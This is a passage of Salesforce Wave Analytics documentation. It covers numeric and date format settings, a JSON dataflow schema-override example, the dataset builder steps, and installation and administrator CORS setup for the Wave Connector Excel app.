



## <span id="page-3285-0"></span>Numeric Formats

An example of a typical numeric value is \$1,000,000.99, which is represented as \$#,##0.00. You are required to specify the precision and scale of the number. The format is specified by using the following symbols:



<span id="page-3285-1"></span>Note: The format for numeric values isn't used in data ingestion. It is used only to specify how numeric values are formatted when  $\bullet$ displayed in the UI.

## Date Formats

For Date fields, specify the format of the date by using one of the following formats.





Note: Only the preceding formats are supported.

These formats use the following symbols:



Example: Let's consider an example where you want to override the following object and field attributes that the sfdcDigest transformation extracts from the Opportunity object.



To override the attributes, you add the Schema section with the override values to sfdcDigest in the dataflow definition file.

```
{
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
         { "name": "StageName" },
         { "name": "CloseDate" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "OpportunityId",
                  "isSystemField": true
               },
               {
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
```

```
},
                {
                   "name": "CloseDate",
                   "label": "Closing Date",
                   "format": "MM/dd/yyyy"
               }
            ]
         }
      ]
   }
},
"Register_Dataset_Opportunities": {
   "action": "sfdcRegister",
   "parameters": {
      "source": "Extract_Opportunities",
      "alias": "Opportunities",
      "name": "Opportunities"
      }
   }
}
```
# Create a Dataset with the Dataset Builder

You can use the dataset builder to create a single dataset based on data from one or more Salesforce objects. The dataset builder generates and appends the associated JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. The data in the dataset refreshes each time the dataflow runs. You can also edit the dataflow definition file to add transformations that manipulate the dataset.

- **1.** On the home page or on an app page, click **Create** > **Dataset**.
- **2.** Click **Salesforce**.

The dataset builder opens on the Dataset Builder tab.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To access the dataset builder:

**•** "Edit Wave Analytics Dataflows"

**3.** Select the root object.

The root object is the lowest level child object that you can add to the canvas. After you select the root object, you can add only parent objects of the root object—you can't add it's children objects. To change the root object, refresh the page and start over.

**4.** Hover over the root object, and then click  $\bullet$ .

The Select Fields dialog box appears. By default, the Fields tab appears and shows all available object fields from which you can extract data.





Note: You can view this dialog box for any object included in the canvas.

**5.** In the Fields tab, select the fields from which you want to extract data.

To locate fields more quickly, you can search for them or sort them by name or type.

Important: You must select at least one field for each object that you add to the canvas. If you add an object and don't add  $\bigcap$ any of it's fields, the dataflow fails at run time.

**6.** In the Relationships tab, click **Join** to add the related objects to the canvas. When you add a related object, the related object appears in the canvas.



**7.** To remove a related object, click **Delete**.

Warning: When you delete a related object, you also delete all objects that descend from the related object in the diagram. For example, if you delete Account shown below, you delete the branch that contains Account and User.



- **8.** For each related object, select the fields from which you want to extract data.
- **9.** To move the entire diagram, select a white space in the canvas and drag it. You might need to move the diagram to view a different section of the diagram.
- **10.** To view all objects included in the canvas, click  $\blacksquare$ . The Selected Objects dialog box shows a tree structure of all objects included in the canvas. The root object appears at the top of the tree.



If you select one of the objects, the dataset builder focuses on the object by placing the object in the center of the canvas.

**11.** To view the associated JSON, click  $\blacksquare$ .

When you create the dataset, the dataset builder appends the JSON to the dataflow definition file.

## **12.** Click **Create Dataset**.

**13.** Enter the name of the dataset, and select the app that will contain the dataset if it's not already selected.

Note: If you enter a dataset name that is already used, when you create the dataset, the dataset builder appends a number  $\blacksquare$ to the dataset name. For example, if you entered MyOpportunities, the dataset builder creates MyOpportunities1. The dataset name cannot exceed 80 characters.

### **14.** Click **Create**.

The dataset builder appends the underlying JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. You can manually run the dataflow to immediately create the dataset.

# Wave Connector for Excel Data

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

The Wave Connector is available as an app for Excel 2013 on the desktop and Excel Online in Office 365. The Connector is available as an app from the Microsoft Apps for Office store or your organization's private app catalog. After you install the Connector just point and click to import data from Excel to Salesforce.

<span id="page-3291-0"></span>SEE ALSO:

[Install the Wave Connector Excel App](#page-3291-0)

# Install the Wave Connector Excel App

The Wave Connector app gives users a fast, easy way to import data from Excel 2013 into Salesforce Wave Analytics..

## USER PERMISSIONS

To import data from Excel 2013 to Wave Analytics :

**•** Upload External Data to Wave Analytics



If you use Excel 2013 on the desktop or Office 365, the Office Online version of Excel, the Wave Connector gives you a great way to get your data into Salesforce Wave Analytics. After installing the Connector, you just select data from Excel, click Submit, and the Connector does the work for you, importing the data to Wave Analytics and creating a dataset.

Note: **Excel Online in Office 365 users:** Your administrator has to change Salesforce security settings to give you access to the Connector. Administrators can go to [Wave Connector Setup for Administrators](#page-3293-0) on page 3288 to learn how.

Here's how to install the Connector:

- **1.** Open Excel, either on your desktop or in Office Online.
- **2.** Open the Insert tab.
- **3.** Click Apps for Office.
- **4.** Search for the Wave Connector, and click to install it.
- **5.** Enter your Salesforce credentials to open the Connector.

If the Connector doesn't open, check with your Salesforce administrator. Your organization may use a custom domain, which an administrator needs to configure for the Connector following instructions in [Wave Connector Setup for Administrators](#page-3293-0) on page 3288.

Once you've installed the Connector, follow the instructions in the Connector window to create datasets based on Excel data. Opening the Connector automatically logs you in to Salesforce Wave Analytics. Click the Connector Help icon for complete information about using the app.

## SEE ALSO:

[Wave Connector Setup for Administrators](#page-3293-0)

# <span id="page-3293-0"></span>Wave Connector Setup for Administrators

In some cases, administrators need to change Salesforce security settings so users can connect to the Wave Connector app.

The Wave Connector app gives users a fast, easy way to import data from Excel 2013 into Salesforce Wave Analytics.Users of Excel 2013 on the desktop in a standard Salesforce domain access the Connector through the Microsoft Apps for Office store without requiring any additional setup work by administrators.

Note: **Wave Connector users:** The steps described here can only be done by your Salesforce administrator. Users should go to [Install the Wave Connector Excel App](#page-3291-0) on page 3286 .

There are two circumstances that require administrators to change Salesforce security settings so users can access the Connector:

**• If your organization includes users of Excel Online, available in Office 365:** Administrators

need to add a URL to the CORS whitelist so users can connect to the app.

**• If your organization created a custom Salesforce domain using the [My Domain](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=en_US) feature:** Administrators need to download the custom Wave Connector manifest and create a network share catalog using Microsoft Sharepoint. This lets users access the Connector through a private app catalog available only to your organization.

## Add Wave Connector URL to CORS Whitelist

Users of the Office 365 version of Excel, Excel Online, require you to change Salesforce settings to enable them to access the Wave Connector. Otherwise they see an error message if they try to launch the app.To give Excel Online users in your organization access to the Connector, add the Connector URL to the CORS whitelist in Security settings.

- **1.** From Setup, choose Security Controls | CORS.
- **2.** Choose New.
- **3.** Enter https://waveconnector.force.com as an origin URL pattern.

